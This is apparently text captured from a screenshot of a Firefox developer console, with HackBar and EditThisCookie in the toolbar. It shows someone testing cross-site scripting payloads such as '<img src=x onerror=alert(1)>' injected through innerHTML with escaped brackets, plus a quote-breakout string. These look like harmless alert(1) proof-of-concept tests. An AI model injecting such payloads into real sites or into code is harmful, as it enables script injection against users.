 attribute.
file://
1
确定
查看器 控制台 存储 调试器 网络 样式编辑器 性能 内存 无障碍环境 应用程序 HackBar EditThisCookie
过滤输出
"<img src=x onerror=alert(1)>"
div.innerHTML='\u003cimg src=x onerror=alert(1) \u003e';
"<img src=x onerror=alert(1) >"
var a="sss\";var b="-alert(1)//"
undefined
div.innerHTML='\u003cimg src=x onerror=alert(1\u003e';
"<img src=x onerror=alert(1>"
Uncaught SyntaxError: missing ) after argument list [详细了解]
div.innerHTML='\u003cimg src=x onerror=alert(1)\u003e';
"<img src=x onerror=alert(1)>"
div.innerHTML='\u003cimg src=x onerror=alert(1)\u003e';
"<img src=x onerror=alert(1)>"